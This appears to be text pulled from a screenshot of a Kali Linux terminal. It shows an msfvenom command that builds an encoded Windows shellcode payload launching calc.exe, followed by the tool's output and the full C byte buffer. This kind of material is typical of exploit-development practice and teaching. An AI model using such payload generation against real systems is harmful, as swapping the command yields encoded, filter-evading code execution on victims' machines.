 root@kali:~# msfvenom -p windows/exec -a x86 --platform Windows CMD=calc.exe -e x86/shikata_ga_nai -b '\x00\x0A\x0D' -f c
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
unsigned char buf[] =
"\xba\x43\x98\xb4\x71\xd9\xc1\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x31\x83\xc0\x04\x31\x50\x0f\x03\x50\x4c\x7a\x41\x8d\xba\xf8"
"\xaa\x6e\x3a\x9d\x23\x8b\x0b\x9d\x50\xdf\x3b\x2d\x12\x8d\xb7"
"\xc6\x76\x26\x4c\xaa\x5e\x49\xe5\x01\xb9\x64\xf6\x3a\xf9\xe7"
"\x74\x41\x2e\xc8\x45\x8a\x23\x09\x82\xf7\xce\x5b\x5b\x73\x7c"
"\x4c\xe8\xc9\xbd\xe7\xa2\xdc\xc5\x14\x72\xde\xe4\x8a\x09\xb9"
"\x26\x2c\xde\xb1\x6e\x36\x03\xff\x39\xcd\xf7\x8b\xbb\x07\xc6"
"\x74\x17\x66\xe7\x86\x69\xae\xcf\x78\x1c\xc6\x2c\x04\x27\x1d"
"\x4f\xd2\xa2\x86\xf7\x91\x15\x63\x06\x75\xc3\xe0\x04\x32\x87"
"\xaf\x08\xc5\x44\xc4\x34\x4e\x6b\x0b\xbd\x14\x48\x8f\xe6\xcf"
"\xf1\x96\x42\xa1\x0e\xc8\x2d\x1e\xab\x82\xc3\x4b\xc6\xc8\x89"
"\x8a\x54\x77\xff\x8d\x66\x78\xaf\xe5\x57\xf3\x20\x71\x68\xd6"
"\x05\x8d\x22\x7b\x2f\x06\xeb\xe9\x72\x4b\x0c\xc4\xb0\x72\x8f"
"\xed\x48\x81\x8f\x87\x4d\xcd\x17\x7b\x3f\x5e\xf2\x7b\xec\x5f"
"\xd7\x1f\x73\xcc\xbb\xf1\x16\x74\x59\x0e";